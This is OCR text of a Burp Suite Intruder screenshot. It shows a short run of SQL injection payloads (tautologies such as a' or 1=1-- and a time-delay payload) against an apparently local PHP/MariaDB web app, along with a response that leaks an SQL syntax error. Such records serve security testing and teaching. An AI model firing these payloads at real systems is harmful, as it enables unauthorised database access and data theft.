 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 261
1 ' 200 369
2 a' or 1=1-- 200 378
3 "a"" or 1=1--" 200 382
4 or a = a 200 255
5 a' or 'a' = 'a 200 381
6 1 or 1=1 200 563
7 a' waitfor delay '0:0:10'-- 200 394
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 02:24:09 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 159
Connection: close
Content-Type: text/html; charset=UTF-8
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server
version for the right syntax to use near '' or 1=1--' at line 1
? < + > Type a search term 0 matches
Finished